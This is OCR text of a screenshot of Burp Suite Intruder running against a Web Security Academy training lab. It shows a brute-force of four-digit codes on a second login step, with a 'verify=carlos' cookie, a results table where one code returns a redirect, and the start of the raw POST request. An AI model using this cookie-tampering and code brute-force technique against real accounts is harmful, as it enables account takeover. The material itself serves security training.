 4. Intruder attack of acf31fc51e5f802580cb247c00db0052.web-security-academy.net - Temporary attack - Not saved t...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1232 1321 302 170
0 200 3049
1 0000 200 3049
2 1000 200 3049
3 2000 200 3049
4 3000 200 3049
5 4000 200 3049
6 5000 200 3049
7 6000 200 3049
8 7000 200 3049
9 8000 200 3049
10 9000 200 3049
11 0100 200 3049
12 1100 200 3049
Request Response
Pretty Raw \n Actions
1 POST /login2 HTTP/1.1
2 Host: acf31fc51e5f802580cb247c00db0052.web-security-academy.net
3 Cookie: verify=carlos; session=biQmNPXI3jOkvL844vtoRTe2lunnRkl4
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acf31fc51e5f802580cb247c00db0052.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
12 Accept:
Search... 0 matches
Paused